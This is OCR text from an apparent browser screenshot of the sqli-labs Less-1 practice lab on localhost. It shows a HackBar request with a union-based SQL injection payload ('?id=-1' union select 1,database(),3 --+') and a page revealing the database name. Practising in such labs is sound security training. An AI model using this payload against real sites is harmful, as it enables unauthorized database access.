 Less-1 **Error Based- Less-3 Error Based- S Less-2 **Error Based-
localhost/bachang/sqli-labs-master/Less-1/?id=
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SEE
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
Split URL
Execute
http://localhost/bachang/sqli-labs-master/Less-1/?id=-1' union select
1,database(),3 --+
Post data Referer User Agent Cookies Add Header
Clear All
H Sec-Fetch-User: ?1